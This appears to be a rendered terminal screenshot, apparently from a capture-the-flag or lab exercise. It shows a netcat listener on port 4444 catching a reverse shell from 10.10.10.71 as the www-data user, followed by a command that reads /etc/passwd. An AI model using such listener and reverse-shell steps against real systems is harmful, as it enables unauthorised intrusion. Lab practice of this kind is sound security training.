 sudo nc -lvnp 4444
sudo nc -lvnp 4444 80x24
[20:21:38] → ~ sudo nc -lvnp 4444
[sudo] password for d0rksec:
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [10.10.10.71] 52896
Linux test 4.15.0-111-generic #112-Ubuntu SMP Thu Jul 9 20:32:34 UTC 2020 x86_64
x86_64 x86_64 GNU/Linux
18:24:22 up 34 min, 0 users, load average: 0.00, 0.00, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ wc -c /etc/passwd
/etc/passwd
$
this :)